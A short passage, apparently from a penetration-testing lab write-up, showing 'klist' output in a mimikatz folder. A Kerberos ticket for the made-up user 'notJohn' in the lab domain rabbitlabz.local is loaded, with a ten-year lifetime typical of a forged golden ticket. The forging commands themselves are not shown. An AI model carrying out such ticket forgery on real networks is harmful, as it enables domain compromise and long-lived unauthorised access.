 C:\mimikatz_trunk\x64>klist
Current LogonId is 0:0x9622c
We can see the ticket is loaded
Cached Tickets: (1)
#0> Client: notJohn @ rabbitlabz.local
Server: krbtgt/rabbitlabz.local @ rabbitlabz.local
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
Start Time: 10/6/2024 11:50:32 (local)
End Time: 10/4/2034 11:50:32 (local)
Renew Time: 10/4/2034 11:50:32 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
C:\mimikatz_trunk\x64>